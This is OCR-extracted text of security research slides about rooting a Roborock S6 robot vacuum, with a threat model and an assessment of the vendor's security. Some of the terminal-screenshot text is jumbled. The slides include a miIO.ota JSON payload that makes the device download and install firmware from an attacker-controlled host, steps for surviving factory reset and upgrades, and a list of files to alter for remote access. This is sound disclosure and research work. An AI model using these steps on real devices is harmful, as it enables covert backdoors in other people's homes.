

```
__stack_chk_guard)<br>3x7f, 1, 0x80, 0x250a8, 0x543e8, 0x25204) {"%s/rrlog/%s"} {"tar_extra_file.sh"}
0x100, 1, 0x100, 0x25224, 0x25218) {"/dev/shm"} {"%s/misc.log"}
0x100, 1, 0x100, 0x2523c, 0x542c4, 0x24fcc) {"rockrobo/rrlog"} {"%s/%s/watchdog.log"}<br>0x100, 1, 0x100, 0x25250, 0x3dd6c, 0x3eaac) {"%s/watchdog%s"} {"/mnt/data/rockrobo/rrlog"}<br>H2c, &var_22c, data_543e4)
 0x100, 1, 0x100, 0x25260, &var_32c) {"echo "" > %s"}
0x100, 1, 0x100, 0x25270, 0x542c4, 0x24fcc) {"rockrobo/rrlog"} {"%s/%s/rrlog.log"}<br>0x100, 1, 0x100, 0x25280, 0x3dd6c, 0x3eaac) {"%s/rrlog%s"} {"/mnt/data/rockrobo/rrlog"}<br>32c, &var_22c, data_543e4)<br>0x100, 1, 0x100, 0x25260
0x100, 1, 0x100, 0x2528c, 0x542c4, 0x24fcc) {"rockrobo/rrlog"} {"%s/%s/miio.log"}<br>0x100, 1, 0x100, 0x2529c, 0x3dd6c, 0x3eaac) {"%s/miio%s"} {"/mnt/data/rockrobo/rrlog"}<br>32c, &var_22c, data_543e4)<br>0x100, 1, 0x100, 0x25260, 
0x100, 1, 0x100, 0x252a8, 0x542c4, 0x24fcc) {"rockrobo/rrlog"} {"%s/%s/*.ppm"}<br>0x100, 1, 0x100, 0x252b4, 0x3dd6c, 0x3eaac) {"%s/SLAMMAP.tar%s"} {"/mnt/data/rockrobo/rrlog"}<br>\var_22c, data_543e4)
   x100, 1, 0x100, 0x252c8, 0x542c4, 0x24fcc) {"rockrobo/rrlog"} {"rm -f %s/%s/*.ppm"}
0x100, 1, 0x100, 0x252dc, 0x542c4, 0x24fcc) {"rockrobo/rrlog"} {"%s/%s/SYSUPD_updater_pid*.log"}<br>0x100, 1, 0x100, 0x252fc, 0x3dd6c, 0x3eaac) {"%s/SYSUPD_normal_updater.tar%s"} {"/mnt/data/rockrobo/rrlog"}
 0x100, 1, 0x100, 0x2531c, 0x542c4, 0x24fcc) {"rockrobo/rrlog"} {"rm -f %s/%s/SYSUPD_updater_pid*.…"}
 0x100, 1, 0x100, 0x25340, 0x542c4, 0x24fcc) {"rockrobo/rrlog"} {"%s/%s/varlog.tar.gz"}<br>0x100, 1, 0x100, 0x25354, 0x3dd6c, 0x3eaac) {"%s/varlog.tar%s"} {"/mnt/data/rockrobo/rrlog"}<br>yptFileDest: &var_22c, possible_seed_maybe
 0x100, 1, 0x100, 0x25364, 0x542c4, 0x542c4) {"%s/rockrobo/Mt* %s/rockrobo/mt*"}<br>0x100, 1, 0x100, 0x2538c, 0x3dd6c, 0x25384) {".ss.gz"} {"%s/mt_test.tar%s"} {"/mnt/data/rockrobo/rrlog"}
kvar_22c, 1)<br>0x100, 1, 0x100, 0x253a0, &var_32c)  {"rm %s"}
0x100, 1, 0x100, 0x253a8, 0x542c4, 0x24fcc) {"rockrobo/rrlog"} {"%s/%s/top*.gz"}<br>0x100, 1, 0x100, 0x253b8, 0x3dd6c) {"/mnt/data/rockrobo/rrlog"}<br>0x100, 1, 0x100, 0x253bc, &var_32c, &var_22c) {"mv %s %s"}
0x100, 1, 0x100, 0x253c8, 0x542c4, 0x24fb8) {"rockrobo/noupload"} {"%s/%s/uart_test*"}<br>0x100, 1, 0x100, 0x253dc, 0x3dd6c, 0x25384) {".ss.gz"} {"%s/uarttest.tar%s"} {"/mnt/data/rockrobo/rrlog"}
   d(&var 12c)
    _<br>_stack_chk_guard)
```
**Network Map**

13 . 9



14

## **Remote Access (across the internet!!!)**

- Easy to perform system has required libraries and network stack
- e.g. Reverse SSH
- e.g. VPN / SD-WAN



root@rockrobo:~#

Roborock S6 | Remote Access (ZeroTier) and [Persistence](https://www.youtube.com/watch?v=om2yzYHU1A0) demo

RX packets:65922 errors:0 dropped:0 overruns:0 frame:0  $nt$ -ro TX packets: 44850 errors: 0 dropped: 0 overruns: 0 carrier: 0 collisions:0 txqueuelen:1000 RX bytes:17252893 (17.2 MB) TX bytes:7161623 (7.1 MB) ztc25namyf Link encap:Ethernet HMaddr 42:14:01:b8:e6:dd \* Starting Clean /tmp directory inet addr:10.147.20.251 Bcast:10.147.20.255 Mask:255.255.255.0<br>inet6 addr: fe80::4014:1ff:feb8:e6dd/64 Scope:Link \* Stopping Clean /tmp directory UP BROADCAST RUNNING MTU:2800 Metric:1 RX packets:1844 errors:0 dropped:0 overruns:0 frame:0<br>TX packets:1844 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:500 \* Starting set console keymap RX bytes:171661 (171.6 KB) TX bytes:140276 (140.2 KB) root@rockrobo:~# Broadcast message from root@rockrobo (/dev/ttyS0) at 7:27 ... The system is going down for reboot NOW! client loop: send disconnect: Connection reset \* Starting cold plug devices  $R:$  $\lambda$  sdsd λ ssh -l root 10.147.20.251 root@10.147.20.251's password: Permission denied, please try again.<br>root@10.147.20.251's password: \* Starting Mount network filesystems \* Stopping cold plug devices Welcome to Ubuntu 14.04.3 LTS (GNU/Linux 3.4.39 armv7l) \* Starting userspace bootsplash \* Stopping log initiz \* Documentation: https://help.ubuntu.com/ \* Stopping userspace Last login: Fri Jun 24 07:26:28 2022 from 10.147.20.87 \* Starting Send an e root@rockrobo:~# ifconfig \* Stopping Read require Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 \* Starting configure network device inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:143 errors:0 dropped:0 overruns:0 frame:0 \* Stopping Mount network filesystems TX packets:143 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 \* Starting adb daemon RX bytes:11482 (11.4 KB) TX bytes:11482 (11.4 KB) \* Stopping Failsafe Boot Delay wlane Link encap:Ethernet MWaddr 64:90:c1:1d:24:c4 inet addr:10.10.10.8 Bcast:10.10.10.255 Mask:255.255.255.0 inet6 addr: fe80::6690:clff:fe1d:24c4/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 \* Starting system logging daemon RX packets:272 errors:0 dropped:0 overruns:0 frame:0<br>TX packets:336 errors:0 dropped:0 overruns:0 carrier:0 \* Starting logrotate 5s check daemon collisions:0 txqueuelen:1000 \* Starting save kernel messages RX bytes:78945 (78.9 KB) TX bytes:60139 (60.1 KB) \* Starting OpenSSH server ztc25namyf Link encap:Ethernet HWaddr 42:14:01:b8:e6:dd \* Stopping save kernel messages inet addr:10.147.20.251 Bcast:10.147.20.255 Mask:255.255.255.0 inet6 addr: fe80::4014:1ff:feb8:e6dd/64 Scope:Link dnsmasq: unknown interface wlan0 UP BROADCAST RUNNING MTU:2800 Metric:1 RX packets:42 errors:0 dropped:0 overruns:0 frame:0 TX packets:41 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:500<br>RX bytes:5141 (5.1 KB) TX bytes:5157 (5.1 KB) 7.607095] WDIOC\_SETFUNCCONFIG: 1<br>7.612256] WDIOC\_SETFUNCCONFIG: 1 root@rockrobo:~# whoami Ubuntu 14.04.3 LTS rockrobo ttyS0 root

\* Stopping Send an event to indicate plymouth is up x starting Signal sysvinit that the rootfs is mounted<br>\* Starting Signal sysvinit that the rootfs is mounted<br>\* Stopping Populate /dev filesystem<br>\* Stopping Populate /dev filesystem Г ок ok j OK OK  $\alpha$ \* Starting Populate and link to /run filesystem [ок]<br>[ок]<br>[ок] \* Starting Populate and link to /run filesystem \* Stopping Track if upstart is running in a container **OK** \* Starting Initialize or finalize resolvconf OK \* Starting Signal sysvinit that virtual filesystems are mounted OK \* Starting Signal sysvinit that virtual filesystems are mounted [ OK ] \* Stopping set console keymap<br>\* Starting Bridge udev events into upstart **OK** OK \* Starting Signal sysvinit that remote filesystems are mounted OK \* Starting device node and kernel event manager OK \* Starting load modules from /etc/modules OK ] [ ok ] \* Starting rockrobo play bootring service<br>\* Starting log initial device creation  $\begin{bmatrix} \n0 & \times \\ \n0 & \times \n\end{bmatrix}$ \* Stopping rockrobo play bootring service OK \* Stopping load modules from /etc/modules OK \* Starting configure network device security **OK** \* Stopping Read required files in advance (for other mountpoints)  $\alpha$ [ OK ] OK OK tion OK OK et **D**ash ate plymouth is up **OK** advance (for other mountpoints)  $OK$ \* Stopping Send an event to indicate plymouth is up T OK OK \* Starting Signal sysvinit that local filesystems are mounted OK \* Starting configure network device security OK OK ] [ок]<br>[ок]<br>[ок] \* Starting flush early job output to logs -<br>- 이 모<br>- 이 모 모 모 모<br>- 이 모 \* Starting System V initialisation compatibility \* Stopping flush early job output to logs \* Starting configure virtual network devices \* Stopping System V initialisation compatibility \* Starting System V runlevel compatibility ìокј OK OK \* Starting regular background program processing daemon [ OK ]<br>[ OK ] \* Starting rrwatchdoge daemonDHCP server dnsmasq T OK i ok j \* Stopping System V runlevel compatibility





## **Reset Persistence (factory reset friendly!!!)**

### #ModifyingTheRecoveryPartitionForFunAndProfit





## **Upgrade Persistence (see [concept](https://featherbear.cc/UNSW-CSE-Thesis/posts/achieving-upgrade-persistence/) post)**

**GATUA AVUL LAUL U** sh -c dd if=/dev/mmcblk0p10 of=/dev/mmcblk0p9 bs=8192 count=65536 iflag=fullblock > /dev/null 2>&1 21733 root 2264 S dd if=/dev/mmcblk0p10 of=/dev/mmcblk0p9 bs=8192 count=65536 iflag=fullblock 1356 D 21734 root

## **Upgrade procedure**

- Download the update to mmcblk0p1 (data)
- Extract update to mmcblk0p10 (updbuf)
- Unmount mmcblk0p8 (bootA) / mmcblk0p9 (bootB)
- Flash updbuf to bootA/bootB
- Boot into bootA/bootB
- Flash updbuf to bootB / bootA
- Boot into boot B / boot A

Both filesystems are overwritten (existing changes will disappear)



## **Upgrade Persistence (see [concept](https://featherbear.cc/UNSW-CSE-Thesis/posts/achieving-upgrade-persistence/) post)**

**GATUA AVUL** ب عبده sh -c dd if=/dev/mmcblk0p10 of=/dev/mmcblk0p9 bs=8192 count=65536 iflag=fullblock > /dev/null 2>&1 21733 root 2264 S dd if=/dev/mmcblk0p10 of=/dev/mmcblk0p9 bs=8192 count=65536 iflag=fullblock 1356 D 21734 root

## **Achieving upgrade persistence**

- Download the update to mmcblk0p1 (data)
- Extract update to mmcblk0p10 (updbuf)
- Modify contents of updbuf  $\bullet$
- Unmount mmcblk0p8 (bootA) / mmcblk0p9 (bootB)
- Flash modified updbuf to bootA/bootB
- Boot into bootA/bootB
- Flash modified updbuf to boot B / boot A
- Boot into boot B / boot A

Modify the extracted updated firmware, so changes propagate



## **Upgrade Persistence (see [concept](https://featherbear.cc/UNSW-CSE-Thesis/posts/achieving-upgrade-persistence/) post)**

AATUA AUUL **LAUL U** sh -c dd if=/dev/mmcblk0p10 of=/dev/mmcblk0p9 bs=8192 count=65536 iflag=fullblock > /dev/null 2>&1 21733 root 2264 S 1356 D dd if=/dev/mmcblk0p10 of=/dev/mmcblk0p9 bs=8192 count=65536 iflag=fullblock 21734 root

### **How to modify?**

- Alter the SysUpdate binary to include modification steps
- Service / cron / repeated task to write into / mnt/updbuf

### Upgrade Persistence <u>**see conce[p](https://featherbear.cc/UNSW-CSE-Thesis/posts/achieving-upgrade-persistence/)t post)</u></u></u>**

64196 4995 **GAUL U** sh -c dd if=/dev/mmcblk0p10 of=/dev/mmcblk0p9 bs=8192 count=65536 iflag=fullblock > /dev/null 2>&1 21733 root 2264 S dd if=/dev/mmcblk0p10 of=/dev/mmcblk0p9 bs=8192 count=65536 iflag=fullblock 1356 D 21734 root

## **W h a t t o m o d i fy ?**

- Remote access
	- /etc/passwd
	- /usr/bin/adbd
	- /usr/sbin/dropbear
	- VPN / SD-WAN
	- iptables (various locations)
- Sounds?  $\bullet$
- Future upgrade persistence
	- SysUpdate
	- Scheduled / repeated jobs

## **OTA Rooting**

### During device initialisation, an OTA update payload could be sent… Remote root / [backdoor](https://featherbear.cc/UNSW-CSE-Thesis/posts/ota-updates-blocked-as-of-late-2019/)!!

```
{
  "method": "miIO.ota"
,
 "params": {
    "mode": "normal"
,
    "install": "1"
,
    "app_url": "http://192.168.8.110:8322/firmware"
, // this looks definitely controlla
    "file_md5": "6e24b0454b170f67676693b759fba742"
,
   "proc": "dnld install"
 },
 "id": 474627483
}
```
However… patched a long time ago

## **OTA Rooting**

- OTA updates during device initialisation were disabled in a November 2019 firmware update.
	- Remember Product was released June 2019
- This method of attack is limited to devices that are
	- Not yet initialised (else will have to be factory reset)
	- Manufactured within 4 months of the device being first sold  $\blacksquare$

## **Let's Talk Threats**

- <u>TS0 No malicious threat</u>
	- Visibility and ownership of the data / device
- <u>TS1 Physical (proximal) threat</u>
	- Supply-chain
	- Second-hand seller
	- Someone with momentary/prolonged access
- <u>TS2 Remote (proximal) threat</u>
	- Nearby, on the network
	- Nearby, outside of the network
- <u>TS3 Remote (distal) threat</u>
	- Backdoor
	- Vendor, C2

exc: Usage of the data in the cloud

19

## **TS0 - No malicious threat**

### $8:15$   $\triangle$ **NE 图 @ millin**  $\overline{\left\langle \right\rangle }$ Delete Account NOTE:

Account deletion is permanent and cannot be reversed. To safeguard your rights and privacy, all account data will be permanently deleted within the period required by relevant laws and regulations and cannot be recovered. Unless otherwise required by laws and regulations, all data in your Roborock account will be deleted. including but not limited to:

1. User data

2. Connected smart devices

3. Orders, coupons, and credits in the Roborock store

4. All messages in the Roborock forum

In addition

the account cannot be disconnected from some smart speakers during deletion. Disconnect your Roborock account from your smart speaker before deleting your account.

**Confirm and delete** 

Data includes: map data, <del>[camera]</del>, [microphone], app logs, process list, network config, network data, statistics

### Data Visibility and Ownership

- How do I know what data is being collected? Privacy policy™
- . How do I know what data is actually being collected? ■ Need equipment, skills, willingness ■ Patience to unscrew a lot of screws
- 
- - **Encryption**
- (How) Can I control the data that is collected? **Locally? Remotely?**
- (How) Can I confirm my data has been deleted?  $\bullet$

## **TS0 - No malicious threat**

Communications are encrypted Logs are encrypted Restricted adbd, ssh, serial

- But otherwise yes
	- $\blacksquare$  It's just Linux
	- No hardware restrictions to flashing

# **TECH \ TRANSPORTATION \ CARS**



**THE VERGE ST TWITTER F FACEBOOK** 

### **BMW starts selling heated seat** subscriptions for \$18 a month

The auto industry is racing towards a future full of microtransactions By James Vincent | Jul 12, 2022, 6:45am EDT | 88 comments

hoto by Silas Stein/picture alliance via Getty Images

Would you pay for hardware .. then pay more to use it?

### Device Visibility and Ownership

- Is this device really mine?
- Can I see what my device is doing?
- Can I modify my own device

## **TS1 - Physical (proximal) threat**

### Prolonged access

Momentary access

- Extract user/device/app data  $\bullet$
- Modifications
	- **Persistence**
	- Remote access  $\Box$
	- Jumphost
	- Eavesdropping  $\Box$
- Need to open up the device
- Takes time to gain shell access
- Reset + OTA root
	- **I** "I wonder what this reset button does" ■ Pre-Nov 2019 units only
	-



✔️ Efforts to restrict serial access ✔️ adbd (USB access) is restricted ⚠️ Supply chain ✔️ No fast hands-off attack vector

The "friend-who-has-your-WiFi-password-even-though-you-didn't-give-it-to-them"

## **TS2 - Remote (proximal) threat**

- ✔️ All data is encrypted (application level, not just TLS)!
- ✔️ IPv6 blocked
- ✔️ SSH server port blocked by default
- ⚠️ …other services?
- ⚠️ OTA rooting (patched Nov 2019)

Wireless credentials can be sniffed during pairing (+ promiscuous)





The "coffee shop hacker"

22
## **TS3 - Remote (distal) threat**

⚠️ Access to user/device/app data ⚠️ Ability to issue remote commands ⚠️ Network packet logging ⚠️ Potential arbitrary execution in future releases  $\triangle$  Privacy policy discrepancy

### **Other**

### Vendor

⚠️ Is my device backdoored? ⚠️ Unknown nature of expected traffic (see later)  $\triangle$  Vuln > RCE = root control

23

### Roborock

- ✔️ Evidence of buffer overflow checks in the binary
- ✔️ Application-level encryption
- ✔️ Reduction in log verbosity (though not consistent)
- $\checkmark$  ip{, 6}tables rules
- $\checkmark$  Tightening of access through adb, ssh, serial
- ✔️ They seem to respond to security incidents
- ✔️ (some) effort to uphold privacy and define data usage

△ They seem to respond to security incidents. sort of

## **Disclosures**

Only one vulnerability disclosure listed on their [webpage](https://global.roborock.com/pages/disclosure-security-vulnerability-on-tuya-iot-cloud)

- 8 years of business, 15 products, 1 vulnerability?
- No CVE / other detail report
- Perhaps more, but undisclosed

